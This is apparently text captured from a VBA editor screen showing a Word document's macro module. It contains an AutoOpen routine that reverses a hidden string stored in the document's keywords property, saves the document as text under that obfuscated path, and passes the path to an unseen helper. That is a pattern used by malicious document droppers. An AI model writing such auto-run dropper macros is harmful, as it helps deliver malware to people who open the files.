 Microsoft Visual Basic for Applications - [main (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 29
Project - Project
(General)
autoopen
Normal
Project (Tell.12.010.2021)
Microsoft Word Objects
ThisDocument
Modules
main
References
Reference to Normal
Properties - main
main Module
Alphabetic Categorized
(Name) main
Public Sub autoopen()
youTubePow = StrReverse(ThisDocument.text1("keywords"))
With ActiveDocument
.SaveAs FileName:=youTubePow, FileFormat:=2
End With
ThisDocument.s "", youTubePow
End Sub
Type here to search
AM
12/12/2022
1